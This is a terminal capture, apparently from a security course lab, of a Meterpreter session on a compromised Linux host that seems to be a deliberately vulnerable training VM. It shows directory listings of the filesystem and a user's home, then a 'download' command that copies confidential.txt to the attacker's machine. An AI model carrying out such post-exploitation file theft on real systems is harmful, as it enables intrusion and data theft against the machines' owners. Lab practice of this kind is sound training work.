 1 2 3 4 21:37
steveo@ISEC2025: ~
040755/rwxr-xr-x 13500 dir 2025-04-15 21:04:41 -0300 dev
040755/rwxr-xr-x 4096 dir 2025-04-15 21:04:47 -0300 etc
040755/rwxr-xr-x 4096 dir 2022-04-02 11:22:26 -0300 home
040755/rwxr-xr-x 4096 dir 2010-03-16 19:57:40 -0300 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 00:35:56 -0300 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-14 00:35:22 -0300 lib
040700/rwx------ 16384 dir 2010-03-16 19:55:15 -0300 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-16 19:55:52 -0300 media
040755/rwxr-xr-x 4096 dir 2010-04-28 17:16:56 -0300 mnt
100600/rw------- 30335 fil 2025-04-15 21:04:47 -0300 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-16 19:57:39 -0300 opt
040555/r-xr-xr-x 0 dir 2025-04-15 21:04:32 -0300 proc
040755/rwxr-xr-x 4096 dir 2025-04-15 21:17:53 -0300 root
040755/rwxr-xr-x 4096 dir 2012-05-13 22:54:53 -0300 sbin
100600/rw------- 76 fil 2025-04-15 21:21:05 -0300 sometext.txt
040755/rwxr-xr-x 4096 dir 2010-03-16 19:57:38 -0300 srv
040755/rwxr-xr-x 0 dir 2025-04-15 21:04:33 -0300 sys
041777/rwxrwxrwx 4096 dir 2025-04-15 21:20:42 -0300 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 01:06:37 -0300 usr
040755/rwxr-xr-x 4096 dir 2010-03-17 11:08:23 -0300 var
100644/rw-r--r-- 1987288 fil 2008-04-10 13:55:41 -0300 vmlinuz
meterpreter > cd home
meterpreter > ls -l
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2010-03-17 11:08:02 -0300 ftp
040755/rwxr-xr-x 4096 dir 2022-04-02 12:13:49 -0300 mastudent
040755/rwxr-xr-x 4096 dir 2012-05-20 15:22:23 -0300 msfadmin
040755/rwxr-xr-x 4096 dir 2010-04-16 03:16:02 -0300 service
040755/rwxr-xr-x 4096 dir 2010-05-07 15:38:06 -0300 user
meterpreter > cd mastudent
meterpreter > ls -l
Listing: /home/mastudent
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 349 fil 2022-04-03 13:56:59 -0300 .bash_history
100644/rw-r--r-- 220 fil 2022-04-02 11:22:26 -0300 .bash_logout
100644/rw-r--r-- 2928 fil 2022-04-02 11:22:26 -0300 .bashrc
100644/rw-r--r-- 586 fil 2022-04-02 11:22:26 -0300 .profile
100644/rw-r--r-- 0 fil 2022-04-02 11:56:28 -0300 .sudo_as_admin_successful
100644/rw-r--r-- 275 fil 2022-04-02 12:13:49 -0300 confidential.txt
meterpreter > download confidential.txt
[*] Downloading: confidential.txt -> /root/confidential.txt
[*] Downloaded 275.00 B of 275.00 B (100.0%): confidential.txt -> /root/confidential.txt
[*] Completed : confidential.txt -> /root/confidential.txt
meterpreter >